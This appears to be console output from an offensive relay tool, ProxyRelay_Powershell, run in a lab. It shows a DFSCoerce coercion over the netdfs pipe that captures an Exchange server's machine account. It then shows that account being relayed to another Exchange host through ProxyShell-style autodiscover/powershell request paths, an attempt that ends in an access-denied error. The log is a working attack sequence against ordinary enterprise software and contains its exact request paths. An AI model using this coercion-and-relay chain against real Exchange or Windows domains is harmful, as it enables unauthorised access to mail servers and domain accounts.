 [*] Servers started, waiting for connections
 * Serving Flask app 'ProxyRelay_Powershell'
To boldly go where no
shell has gone before
 * Debug mode: off
[*] WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:8000
 * Running on http://192.168.14.128:8000
[*] Press CTRL+C to quit
[-] Connecting to ncacn_np:192.168.14.3[\PIPE\netdfs]
[+] Successfully bound!
[-] Sending NetrDfsRemoveStdRoot!
NetrDfsRemoveStdRoot
ServerName:                      '192.168.14.128\x00'
RootShare:                       'test\x00'
ApiFlags:                        1
[*] SMBD-Thread-3 (process_request_thread): Connection from EXCHANGE2016CU2/WIN-O3C32QA97FP$@192.168.14.3 controlled, attacking targ
et https://192.168.14.6
/root/ProxyRelay-main/ProxyRelay_Powershell.py:352: DeprecationWarning: ssl.PROTOCOL_TLS is deprecated
  uv_context = ssl.SSLContext(ssl.PROTOCOL_SSLv23)
[+] sendNegotiate:  /autodiscover/autodiscover.json?@foo.com/powershell?&Email=autodiscover/autodiscover.json?@foo.com
[+] send Auth:  /autodiscover/autodiscover.json?@foo.com/powershell?&Email=autodiscover/autodiscover.json?@foo.com
[-] Authenticating against https://192.168.14.6 as EXCHANGE2016CU2/WIN-O3C32QA97FP$ FAILED
DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[-] DFScoerce over